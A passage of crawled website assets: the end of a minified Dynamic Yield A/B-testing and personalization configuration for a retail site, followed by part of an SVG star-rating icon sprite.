",htmlPos:"",props:{}},{id:103261060,name:"105314461",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104887654,reportVersion:2895855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103378169,name:"105590199",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104887655,reportVersion:2895856,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263983,name:"105321324",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104882906,reportVersion:2891195,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104860814,reportVersion:2869777,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1970383:{name:"_dy_smart_object_3001839",type:0,version:104728274,reportVersion:2744189,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103394903,name:"105622767",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1972603:{name:"_dy_smart_object_3007061",type:0,version:104742261,reportVersion:2757660,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103406274,name:"105641987",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1992034:{name:"_dy_smart_object_3056157",type:0,version:104860821,reportVersion:2869784,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492855,name:"105801802",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1992042:{name:"_dy_smart_object_3056182",type:0,version:104860822,reportVersion:2869785,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492874,name:"105801856",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1994540:{name:"_dy_smart_object_3063531",type:0,version:104887667,reportVersion:2895868,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103505813,name:"105826123",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505814,name:"105826124",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505815,name:"105826125",weight:25,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103505816:105826126",method:0},weightMechanism:1,attributionTtlS:-1},1995753:{name:"_dy_smart_object_3067625",type:0,version:104888e3,reportVersion:2896196,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103511651,name:"105839133",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  '},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_BUCKET_CREDENTIALS_MANAGEMENT:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIENCE_OS_IMPACT:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="latest"}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg
body_size: 15796
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1051.21" height="2651.198"><symbol fill="none" id="svg-1stars-selected" viewBox="0 0 175 35"><title>1stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367z"/><path fill="#80c7bc" d="M54.798 5.114a1.694 1.694 0 00-1.527-.949 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.42-1.724 1.697 1.697 0 00-1.364-1.144l-7.619-1.118z" opacity=".4"/><path fill="#80c7bc" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4" style="font-variation-settings:normal;-inkscape-stroke:none"/><path fill="#80c7bc" d="M124.337 4.834a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117zm-34.769 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117z" opacity=".4"/></symbol><symbol fill="none" id="svg-1stars" viewBox="0 0 175 35"><title>1stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976z"/><path fill="#80C7BC" d="M54.523 4.95A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-2stars-selected" viewBox="0 0 175 35"><title>2stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367z"/><path fill="#80c7bc" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4" style="font-variation-settings:normal;-inkscape-stroke:none"/><path fill="#80c7bc" d="M124.337 4.834a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117zm-34.769 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117z" opacity=".4"/></symbol><symbol fill="none" id="svg-2stars" viewBox="0 0 175 35"><title>2stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976z"/><path fill="#80C7BC" d="M89.523 4.95A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-3stars-selected" viewBox="0 0 175 35"><title>3stars-selected</title><path 